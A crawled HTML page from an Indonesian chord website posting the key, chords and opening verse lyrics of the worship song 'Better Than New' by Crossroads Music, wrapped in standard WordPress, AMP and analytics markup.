

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://chordmusic.info/better-than-new-crossroads-music-chord-lyric/
body_size: 16440
content:
 <!DOCTYPE html>
<html lang="id-ID">
<head>
<meta name="google-site-verification" content="_wcEZnaRaGAOs0hZq8UkYSxO-2ICj_D13s8O0nIe5w8" />
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="http://gmpg.org/xfn/11">
	
<script type="text/javascript">
!function(){var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function(n){let{ampUrl:t,isCustomizePreview:r,isAmpDevMode:o,noampQueryVarName:s,noampQueryVarValue:i,disabledStorageKey:a,mobileUserAgents:c,regexRegex:u}=n;if("undefined"==typeof sessionStorage)return;const d=new RegExp(u);if(!c.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(a)}))}));const g=o&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(a)||r||g)return;const m=new URL(location.href),h=new URL(t);h.hash=m.hash,m.searchParams.has(s)&&i===m.searchParams.get(s)?sessionStorage.setItem(a,"1"):h.href!==m.href&&(window.stop(),location.replace(h.href))}({"ampUrl":"https:\/\/chordmusic.info\/better-than-new-crossroads-music-chord-lyric\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\/((?:.|\n)+)\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})}();
</script>
<title>Better Than New &#8211; Crossroads Music &#8211; Chord &#038; Lyric &#8211; ChordMUSIC</title>
<meta name='robots' content='max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="ChordMUSIC &raquo; Feed" href="https://chordmusic.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="ChordMUSIC &raquo; Umpan Komentar" href="https://chordmusic.info/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/chordmusic.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://chordmusic.info/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='boldwp-maincss-css'  href='https://chordmusic.info/wp-content/themes/boldwp/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='https://chordmusic.info/wp-content/themes/boldwp/assets/css/all.min.css' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='boldwp-webfont-css'  href='//fonts.googleapis.com/css?family=Playfair+Display:400,400i,700,700i|Domine:400,700|Oswald:400,700|Patua+One|Roboto+Condensed:400,400i,700,700i&#038;display=swap' type='text/css' media='all' />
<script type='text/javascript' src='https://chordmusic.info/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/respond.min.js' id='respond-js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://chordmusic.info/wp-json/" /><link rel="alternate" type="application/json" href="https://chordmusic.info/wp-json/wp/v2/posts/12939" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://chordmusic.info/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://chordmusic.info/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel="canonical" href="https://chordmusic.info/better-than-new-crossroads-music-chord-lyric/" />
<link rel='shortlink' href='https://chordmusic.info/?p=12939' />
<link rel="alternate" type="application/json+oembed" href="https://chordmusic.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchordmusic.info%2Fbetter-than-new-crossroads-music-chord-lyric%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://chordmusic.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchordmusic.info%2Fbetter-than-new-crossroads-music-chord-lyric%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.111.1" /><meta http-equiv="Content-Security-Policy" content="frame-src &#039;self&#039; &#039;unsafe-inline&#039; data: blob: https://www.2e-bureau.com/ *; frame-ancestors &#039;self&#039; *;">    <style type="text/css">
    body{}

    h1{}
    h2{}
    h3{}
    h4{}
    h5{}
    h6{}
    h1,h2,h3,h4,h5,h6{}

    pre,code,kbd,tt,var{}

    button,input[type="button"],input[type="reset"],input[type="submit"]{}

    .boldwp-secondary-nav-menu a,.boldwp-secondary-responsive-menu-icon,.boldwp-header-date{}
    .boldwp-secondary-nav-menu > li > a,.boldwp-secondary-responsive-menu-icon{}

    .boldwp-site-title{}
    .boldwp-site-description{}

    .boldwp-header-image .boldwp-header-image-info .boldwp-header-image-site-title{}
    .boldwp-header-image .boldwp-header-image-info .boldwp-header-image-site-description{}

    .boldwp-primary-nav-menu a,.boldwp-primary-responsive-menu-icon{}
    .boldwp-primary-nav-menu > li > a,.boldwp-primary-responsive-menu-icon{}

    .boldwp-trending-news{}

    .entry-title,.boldwp-page-header h1,h2.comments-title,.comments-area .comment-reply-title{}

    .boldwp-posts .boldwp-posts-heading,.boldwp-sidebar-widget-areas .widget .boldwp-widget-title,.boldwp-featured-posts-area .widget .boldwp-widget-title,.navigation.posts-navigation{}

    #boldwp-footer-blocks .widget .boldwp-widget-title{}

    .boldwp-fp01-post .boldwp-fp01-post-title,.boldwp-fp02-post .boldwp-fp02-post-title,.boldwp-fp07-post .boldwp-fp07-post-title,.boldwp-fp10-post .boldwp-fp10-post-title,.boldwp-fp11-post .boldwp-fp11-post-title,.boldwp-fp12-post .boldwp-fp12-post-title,.boldwp-fp13-post .boldwp-fp13-post-title,.boldwp-fp14-post .boldwp-fp14-post-title,.boldwp-fp15-post .boldwp-fp15-post-title,.boldwp-fp17-post .boldwp-fp17-post-title,.boldwp-fp18-post .boldwp-fp18-post-title,.boldwp-fp19-post .boldwp-fp19-post-title,.boldwp-fp20-post .boldwp-fp20-post-title,.boldwp-carousel-title{}

    .boldwp-related-posts-wrap h4,.boldwp-author-bio-name,.boldwp-fp02-posts-left .boldwp-fp02-post .boldwp-fp02-post-title,.boldwp-fp03-post .boldwp-fp03-post-title,.boldwp-fp04-post .boldwp-fp04-post-title,.boldwp-fp05-post .boldwp-fp05-post-title,.boldwp-fp06-post .boldwp-fp06-post-title,.boldwp-fp07-post:first-child .boldwp-fp07-post-title,.boldwp-fp08-post .boldwp-fp08-post-title,.boldwp-fp09-post .boldwp-fp09-post-title,.boldwp-fp11-post:first-child .boldwp-fp11-post-title,.boldwp-fp12-posts-left .boldwp-fp12-post .boldwp-fp12-post-title,.boldwp-fp14-post:nth-of-type(-n+3) .boldwp-fp14-post-title,.boldwp-fp15-post-wrapper:nth-of-type(-n+3) .boldwp-fp15-post .boldwp-fp15-post-title,.boldwp-fp16-post .boldwp-fp16-post-title,.boldwp-fp17-post-wrapper:first-child .boldwp-fp17-post .boldwp-fp17-post-title,.boldwp-fp18-post:first-child .boldwp-fp18-post-title,.boldwp-fp19-post:nth-of-type(-n+2) .boldwp-fp19-post-title,.boldwp-fp20-post-wrapper:nth-of-type(-n+2) .boldwp-fp20-post .boldwp-fp20-post-title{}

    .boldwp-fp02-post-categories a,.boldwp-fp03-post-categories a,.boldwp-fp04-post-categories a,.boldwp-fp05-post-categories a,.boldwp-fp06-post-categories a,.boldwp-fp07-post-categories a,.boldwp-fp08-post-categories a,.boldwp-fp09-post-categories a,.boldwp-fp11-post-categories a,.boldwp-fp12-post-categories a,.boldwp-fp13-post-categories a,.boldwp-fp14-post-categories a,.boldwp-fp15-post-categories a,.boldwp-fp16-post-categories a,.boldwp-fp17-post-categories a,.boldwp-fp18-post-categories a,.boldwp-fp19-post-categories a,.boldwp-fp20-post-categories a,.boldwp-carousel-post-categories a{}

    .boldwp-entry-meta-single,.boldwp-featured-post-header,.boldwp-fp01-post-footer,.boldwp-fp02-post-footer,.boldwp-fp03-post-footer,.boldwp-fp04-post-footer,.boldwp-fp05-post-footer,.boldwp-fp06-post-footer,.boldwp-fp07-post-footer,.boldwp-fp08-post-footer,.boldwp-fp09-post-footer,.boldwp-fp10-post-footer,.boldwp-fp11-post-footer,.boldwp-fp12-post-footer,.boldwp-fp13-post-footer,.boldwp-fp14-post-footer,.boldwp-fp15-post-footer,.boldwp-fp16-post-footer,.boldwp-fp17-post-footer,.boldwp-fp18-post-footer,.boldwp-fp19-post-footer,.boldwp-fp20-post-footer,.boldwp-carousel-post-footer{}

    .boldwp-fp01-post-read-more,.boldwp-fp02-post-read-more,.boldwp-fp03-post-read-more,.boldwp-fp04-post-read-more,.boldwp-fp05-post-read-more,.boldwp-fp06-post-read-more,.boldwp-fp07-post-read-more,.boldwp-fp08-post-read-more,.boldwp-fp09-post-read-more,.boldwp-fp10-post-read-more,.boldwp-fp11-post-read-more,.boldwp-fp12-post-read-more,.boldwp-fp13-post-read-more,.boldwp-fp15-post-read-more,.boldwp-fp17-post-read-more,.boldwp-fp18-post-read-more,.boldwp-fp20-post-read-more,.boldwp-carousel-post-read-more{}

    .widget_tag_cloud a{}
    </style>
        <style type="text/css">
        
        
        
                
                            
                
        
                                
    
               
                                            
                            
                        
                
        
        
            
                
        
                
                
                        
                            
                        
                
                    
            
        
                
                
                                        
        
            
                
                                                            </style>
        <style type="text/css">
                @media only screen and (min-width: 1277px) { .boldwp-site-wrapper{max-width:1277px;} }
    .boldwp-primary-menu-container.boldwp-fixed .boldwp-primary-menu-container-inside{max-width:1277px;}
                                                    
        </style>
    <meta name="description" content="Better Than New - Crossroads Music - Chord &amp; Lyric Title Song : Better Than New Singer : Crossroads Music key : G Tuning : standart No Capo : click G INTRO G Am">
<meta property="og:title" content="Better Than New &#8211; Crossroads Music &#8211; Chord &#038; Lyric &#8211; ChordMUSIC">
<meta property="og:type" content="article">
<meta property="og:image" content="https://chordmusic.info/wp-content/uploads/2023/09/Better-Than-New-Crossroads-Music.png">
<meta property="og:image:width" content="720">
<meta property="og:image:height" content="300">
<meta property="og:description" content="Better Than New - Crossroads Music - Chord &amp; Lyric Title Song : Better Than New Singer : Crossroads Music key : G Tuning : standart No Capo : click G INTRO G Am">
<meta property="og:url" content="https://chordmusic.info/better-than-new-crossroads-music-chord-lyric/">
<meta property="og:locale" content="id_ID">
<meta property="og:site_name" content="ChordMUSIC">
<meta property="article:published_time" content="2023-09-25T22:44:33+00:00">
<meta property="article:modified_time" content="2023-09-10T17:46:17+00:00">
<meta property="og:updated_time" content="2023-09-10T17:46:17+00:00">
<meta property="article:section" content="Chord">
<meta property="article:tag" content="Better Than New">
<meta property="article:tag" content="Crossroads Music">
<meta property="article:author" content="harmoni">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:image" content="https://chordmusic.info/wp-content/uploads/2023/09/Better-Than-New-Crossroads-Music.png">
    <style type="text/css">
            .boldwp-site-title, .boldwp-site-description {position: absolute;clip: rect(1px, 1px, 1px, 1px);}
        </style>
    <style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://chordmusic.info/wp-content/themes/boldwp/assets/images/background.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: fixed; }
</style>
	<link rel="amphtml" href="https://chordmusic.info/better-than-new-crossroads-music-chord-lyric/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{text-decoration:underline}</style><link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://chordmusic.info/better-than-new-crossroads-music-chord-lyric/?amp=1"><link rel="icon" href="https://chordmusic.info/wp-content/uploads/2020/01/cropped-Chord-Guitar-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://chordmusic.info/wp-content/uploads/2020/01/cropped-Chord-Guitar-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://chordmusic.info/wp-content/uploads/2020/01/cropped-Chord-Guitar-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://chordmusic.info/wp-content/uploads/2020/01/cropped-Chord-Guitar-1-270x270.png" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-8WRCSZ22JG"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-8WRCSZ22JG');
</script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7998282657376092"
     crossorigin="anonymous"></script>
<!--<script async custom-element="amp-auto-ads" src="https://cdn.ampproject.org/v0/amp-auto-ads-0.1.js">
 </script> -->
<link rel='stylesheet' id='jquery-transporter-css'  href='https://chordmusic.info/wp-content/themes/boldwp/assets/css/jquery.transposer.css?ver=5.8.1' type='text/css' media='all' />
</head>

<body class="post-template-default single single-post postid-12939 single-format-standard custom-background wp-custom-logo boldwp-animated boldwp-fadein boldwp-group-blog boldwp-custom-logo-active boldwp-views-active boldwp-layout-c-s1 boldwp-primary-menu-active boldwp-primary-mobile-menu-active boldwp-secondary-menu-active boldwp-secondary-mobile-menu-active boldwp-table-css-active ajax-themesdna-likes ajax-themesdna-views" id="boldwp-site-body" itemscope="itemscope" itemtype="http://schema.org/WebPage">
<!-- <amp-auto-ads type="adsense"
        data-ad-client="ca-pub-7998282657376092">
</amp-auto-ads> -->
<a class="skip-link screen-reader-text" href="#boldwp-posts-wrapper">Skip to content</a>

<div class="boldwp-site-wrapper">

<div class="boldwp-outer-wrapper">
<div class="boldwp-container boldwp-secondary-menu-container boldwp-clearfix">
<div class="boldwp-secondary-menu-container-inside boldwp-clearfix">
<nav class="boldwp-nav-secondary" id="boldwp-secondary-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation" aria-label="Secondary Menu">
<button class="boldwp-secondary-responsive-menu-icon" aria-controls="boldwp-menu-secondary-navigation" aria-expanded="false">Menu</button>
<ul id="boldwp-menu-secondary-navigation" class="boldwp-secondary-nav-menu boldwp-menu-secondary"><li id="menu-item-6491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6491"><a href="https://chordmusic.info/tentang/">About Us</a></li>
<li id="menu-item-6489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6489"><a href="https://chordmusic.info/disclaimer/">Disclaimer</a></li>
<li id="menu-item-6490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-6490"><a href="https://chordmusic.info/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-7367" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7367"><a href="https://chordmusic.info/sitemap/">Sitemap</a></li>
</ul><div class="boldwp-header-date">Januari 23, 2026</div></nav>
</div>
</div>
</div>

<div class="boldwp-outer-wrapper">
<div class="boldwp-container" id="boldwp-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader" role="banner">
<div class="boldwp-head-content boldwp-clearfix" id="boldwp-head-content">

<div class="boldwp-header-inside boldwp-clearfix">
<div class="boldwp-header-inside-content boldwp-clearfix">

<div class="boldwp-logo">
    <div class="site-branding">
    <a href="https://chordmusic.info/" rel="home" class="boldwp-logo-img-link">
        <img src="https://chordmusic.info/wp-content/uploads/2021/11/cropped-chordmusic-info.png" alt="" class="boldwp-logo-img"/>
    </a>
    <div class="boldwp-custom-logo-info">            <p class="boldwp-site-title"><a href="https://chordmusic.info/" rel="home">ChordMUSIC</a></p>
            <p class="boldwp-site-description"><span>Info Seputar Chord Music</span></p>    </div>
    </div>
</div>

<div class="boldwp-header-ad">
</div><!--/.boldwp-header-ad -->

</div>
</div>

</div><!--/#boldwp-head-content -->
</div><!--/#boldwp-header -->
</div>



<div class="boldwp-outer-wrapper">
<div class="boldwp-container boldwp-primary-menu-container boldwp-clearfix">
<div class="boldwp-primary-menu-container-inside boldwp-clearfix">

<nav class="boldwp-nav-primary" id="boldwp-primary-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation" aria-label="Primary Menu">
<button class="boldwp-primary-responsive-menu-icon" aria-controls="boldwp-menu-primary-navigation" aria-expanded="false">Menu</button>
<ul id="boldwp-menu-primary-navigation" class="boldwp-primary-nav-menu boldwp-menu-primary"><li id="menu-item-9221" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9221"><a href="https://chordmusic.info/">Home</a></li>
<li id="menu-item-9226" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9226"><a href="https://chordmusic.info/category/chord-guitar/worship/">Worship Songs</a></li>
<li id="menu-item-9230" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9230"><a href="#">Category</a>
<ul class="sub-menu">
	<li id="menu-item-9227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9227"><a href="https://chordmusic.info/category/chord-guitar/indo-pop/">Indo Pop Songs</a></li>
	<li id="menu-item-9228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9228"><a href="https://chordmusic.info/category/korean-songs/">Korean songs</a></li>
	<li id="menu-item-11647" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11647"><a href="https://chordmusic.info/category/folk-songs/">Folk songs</a></li>
	<li id="menu-item-9436" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9436"><a href="https://chordmusic.info/category/chord-guitar/western-pop-songs/">Western Pop Songs</a></li>
	<li id="menu-item-9229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9229"><a href="https://chordmusic.info/category/regional/">Tips &amp; Trik Music</a></li>
</ul>
</li>
<li id="menu-item-9232" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9232"><a href="#">Books of Praise</a>
<ul class="sub-menu">
	<li id="menu-item-9231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9231"><a href="https://chordmusic.info/kidung-jemaat/">Kidung Jemaat</a></li>
	<li id="menu-item-9295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9295"><a href="https://chordmusic.info/pelengkap-kidung-jemaat/">Pelengkap Kidung Jemaat</a></li>
	<li id="menu-item-9296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9296"><a href="https://chordmusic.info/nyanyian-kidung-baru/">Nyanyian Kidung Baru</a></li>
	<li id="menu-item-9297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9297"><a href="https://chordmusic.info/buku-ende/">Buku Ende</a></li>
	<li id="menu-item-9298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9298"><a href="https://chordmusic.info/buku-nyanyian-hkbp/">Buku Nyanyian HKBP</a></li>
</ul>
</li>
<li id="menu-item-9437" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9437"><a href="https://chordmusic.info/category/sermon/">Sermon</a></li>
<li id="menu-item-9223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9223"><a href="https://chordmusic.info/tentang/">About Us</a></li>
<li id="menu-item-9225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9225"><a href="https://chordmusic.info/sitemap/">Sitemap</a></li>
</ul>
<div class="boldwp-top-social-icons boldwp-clearfix">
                                                                                                                                                                                                                                                                           <a href="#" class="boldwp-social-icon-search" aria-label="Search Button"><i class="fas fa-search" aria-hidden="true" title="Search"></i></a></div>

</nav>

</div>
</div>
</div>

<div id="boldwp-search-overlay-wrap" class="boldwp-search-overlay">
  <button class="boldwp-search-closebtn" aria-label="Close Search" title="Close Search">&#xD7;</button>
  <div class="boldwp-search-overlay-content">
    
<form role="search" method="get" class="boldwp-search-form" action="https://chordmusic.info/">
<label>
    <span class="boldwp-sr-only">Search for:</span>
    <input type="search" class="boldwp-search-field" placeholder="Search &hellip;" value="" name="s" />
</label>
<input type="submit" class="boldwp-search-submit" value="&#xf002;" />
</form>  </div>
</div>

<div class="boldwp-outer-wrapper">


</div>

<div class="boldwp-outer-wrapper" id="boldwp-wrapper-outside">

<div class="boldwp-container boldwp-clearfix" id="boldwp-wrapper">
<div class="boldwp-content-wrapper boldwp-clearfix" id="boldwp-content-wrapper">
<div class="boldwp-main-wrapper boldwp-clearfix" id="boldwp-main-wrapper" itemscope="itemscope" itemtype="http://schema.org/Blog" role="main">
<div class="theiaStickySidebar">
<div class="boldwp-main-wrapper-inside boldwp-clearfix">




<div class="boldwp-posts-wrapper" id="boldwp-posts-wrapper">



<article id="post-12939" class="boldwp-post-singular boldwp-box post-12939 post type-post status-publish format-standard has-post-thumbnail hentry category-chord category-chord-guitar category-worship tag-better-than-new tag-crossroads-music wpcat-4-id wpcat-1637-id wpcat-1640-id">
<div class="boldwp-box-inside">

        <header class="entry-header">
    <div class="entry-header-inside">
                        
        <div class="boldwp-entry-meta-single boldwp-entry-meta-single-top"><span class="boldwp-entry-meta-single-cats"><i class="far fa-folder-open" aria-hidden="true"></i>&nbsp;<span class="boldwp-sr-only">Posted in </span><a href="https://chordmusic.info/category/chord/" rel="category tag">Chord</a>, <a href="https://chordmusic.info/category/chord-guitar/" rel="category tag">CHORD GITAR</a>, <a href="https://chordmusic.info/category/chord-guitar/worship/" rel="category tag">Worship Songs</a></span></div>
                    <h1 class="post-title entry-title"><a href="https://chordmusic.info/better-than-new-crossroads-music-chord-lyric/" rel="bookmark">Better Than New &#8211; Crossroads Music &#8211; Chord &#038; Lyric</a></h1>        
                        <div class="boldwp-entry-meta-single">
    <span class="boldwp-entry-meta-single-author"><i class="far fa-user-circle" aria-hidden="true"></i>&nbsp;<span class="author vcard" itemscope="itemscope" itemtype="http://schema.org/Person" itemprop="author"><a class="url fn n" href="https://chordmusic.info/author/harmoni/">harmoni</a></span></span>    <span class="boldwp-entry-meta-single-date"><i class="far fa-clock" aria-hidden="true"></i>&nbsp;September 25, 2023</span>        <span class="boldwp-entry-meta-single-likes"><a href="#" class="themesdna-likes" id="themesdna-likes-12939" title="Like this"><span class="themesdna-likes-count">0</span></a></span>    <span class="boldwp-entry-meta-single-views"><span class="themesdna-views" id="themesdna-views-12939" title="2952 Views">2952</span></span>        </div>
            </div>
    </header><!-- .entry-header -->
    
    
    <div class="entry-content boldwp-clearfix">
                                <div class="boldwp-post-thumbnail-single">
                                                                                                                        <a href="https://chordmusic.info/better-than-new-crossroads-music-chord-lyric/" title="Permanent Link to Better Than New &#8211; Crossroads Music &#8211; Chord &#038; Lyric" class="boldwp-post-thumbnail-single-link"><img width="720" height="300" src="https://chordmusic.info/wp-content/uploads/2023/09/Better-Than-New-Crossroads-Music.png" class="boldwp-post-thumbnail-single-img wp-post-image" alt="Better Than New - Crossroads Music" loading="lazy" title="Better Than New &#8211; Crossroads Music &#8211; Chord &#038; Lyric" srcset="https://chordmusic.info/wp-content/uploads/2023/09/Better-Than-New-Crossroads-Music.png 720w, https://chordmusic.info/wp-content/uploads/2023/09/Better-Than-New-Crossroads-Music-300x125.png 300w" sizes="(max-width: 720px) 100vw, 720px" /></a>
                                                                                                            </div>
            <center><h4><a class="url" href="https://chordmusic.info/download/?id=12939" target="_blank" rel="follow" title="Download Sheet"><button>Save Music Sheet as PDF</button></a></h4></center><p><iframe loading="lazy" width="853" height="480" src="https://www.youtube.com/embed/2C9lrVsXct0" title="Better Than New | Crossroads Music Live" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></p>
<h2>Better Than New &#8211; Crossroads Music &#8211; Chord &#038; Lyric</h2>
<p><b>Title Song : Better Than New<br />
Singer : Crossroads Music<br />
key : G<br />
<br />
Tuning : standart<br />
No Capo : click G</b></p>
<pre data-key="G">
INTRO 
G     Am7     Em   C 
G     Am7     Em   C 

VERSE 1
  G 
I choose to believe In the seasons of pain 
        Am7
When the fear is surrounding and sorrow remains 
